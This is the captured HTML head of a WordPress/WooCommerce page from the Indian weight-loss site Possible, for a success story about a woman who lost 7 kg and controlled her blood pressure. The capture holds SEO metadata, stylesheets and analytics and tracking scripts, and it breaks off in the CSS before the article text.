

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/
body_size: 40239
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swarnalatha 7 Kgs Weight Loss in 2 Months with Possible</title>
	<meta name="description" content="Swarnalatha, a working professional 7 kgs weight loss &amp; controlled her high blood pressure. Her immunity &amp; stamina increased drastically with Possible." />
	<link rel="canonical" href="https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swarnalatha 7 Kgs Weight Loss in 2 Months with Possible" />
	<meta property="og:description" content="Swarnalatha, a working professional 7 kgs weight loss &amp; controlled her high blood pressure. Her immunity &amp; stamina increased drastically with Possible." />
	<meta property="og:url" content="https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="article:modified_time" content="2022-02-03T08:01:04+00:00" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy.jpg" />
	<meta property="og:image:width" content="1252" />
	<meta property="og:image:height" content="734" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/","url":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/","name":"Swarnalatha 7 Kgs Weight Loss in 2 Months with Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/#primaryimage"},"image":{"@id":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy.jpg","datePublished":"2017-11-14T07:57:34+00:00","dateModified":"2022-02-03T08:01:04+00:00","description":"Swarnalatha, a working professional 7 kgs weight loss & controlled her high blood pressure. Her immunity & stamina increased drastically with Possible.","breadcrumb":{"@id":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/11/swarnalatha-copy.jpg","width":1252,"height":734},{"@type":"BreadcrumbList","@id":"https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Success Stories","item":"https://www.possible.in/success-story/"},{"@type":"ListItem","position":2,"name":"Hypertension / Epile&hellip;","item":"https://www.possible.in/category/hypertension-epilepsy/"},{"@type":"ListItem","position":3,"name":"Swarnalatha Lost 7 K&hellip;"}]},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Swarnalatha Lost 7 Kgs in 2 Months &#038; Controlled Her Blood Pressure Comments Feed" href="https://www.possible.in/success-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768601796' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"11f03c9a4c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.possible.in/?p=72213' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fsuccess-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.possible.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.possible.in%2Fsuccess-stories-swarnalatha-lost-7-kgs-in-2-months-controlled-her-blood-pressure%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 